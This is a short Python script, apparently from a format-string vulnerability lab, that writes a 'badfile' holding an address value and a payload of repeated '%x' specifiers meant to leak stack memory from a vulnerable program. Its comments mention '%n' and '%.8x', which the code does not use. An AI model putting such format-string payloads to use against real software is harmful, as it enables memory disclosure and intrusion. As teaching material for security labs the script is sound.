 #!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store a 4-byte integer at offset 0
number  = 0xbfffeeee
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[0:8]  =  ("aaaabbbb").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x" * 63 + "\n\ninput: %x%x\n\n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[8:8+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)